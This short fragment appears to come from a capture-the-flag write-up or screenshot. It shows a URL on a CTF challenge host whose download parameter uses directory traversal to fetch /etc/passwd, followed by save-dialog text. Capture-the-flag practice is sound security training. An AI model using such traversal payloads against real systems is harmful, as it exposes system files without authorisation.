 https://pizzaparadise.ctf.intigriti.io/topsecret_a9aedc6c39f654e55275ad8e65e316b3.php?download=/assets/images/../../../../../../../../../../../etc/passwd
Enter name of file to save to...
Favorites
Save As: passwd
alec
Tags:
TEMP-NO-T...